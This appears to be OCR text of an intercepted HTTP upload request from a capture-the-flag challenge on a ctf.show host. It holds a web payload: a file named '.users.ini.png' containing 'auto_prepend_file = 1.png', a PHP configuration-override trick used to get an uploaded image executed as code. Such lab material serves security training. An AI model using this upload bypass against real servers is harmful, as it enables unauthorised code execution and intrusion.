 请求
美化 Raw Hex
\n
Sec-Ch-Ua-Platform: "Windows"
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36 Edg/134.0.0.0
Accept: application/json, text/javascript, */*; q=0.01
Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24",
"Microsoft Edge";v="134"
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWYHhtdefyZVBzibH
Sec-Ch-Ua-Mobile: ?0
Origin:
https://3aa830ab-e9b5-4d9d-a8c0-25c5789055c9.challenge.ctf
.show
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://3aa830ab-e9b5-4d9d-a8c0-25c5789055c9.challenge.ctf
.show/1.png
Accept-Encoding: gzip, deflate, br
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=1, i
Connection: close
------WebKitFormBoundaryWYHhtdefyZVBzibH
Content-Disposition: form-data; name="file"; filename="
.users.ini.png"
Content-Type: image/png
auto_prepend_file = 1.png
------WebKitFormBoundaryWYHhtdefyZVBzibH--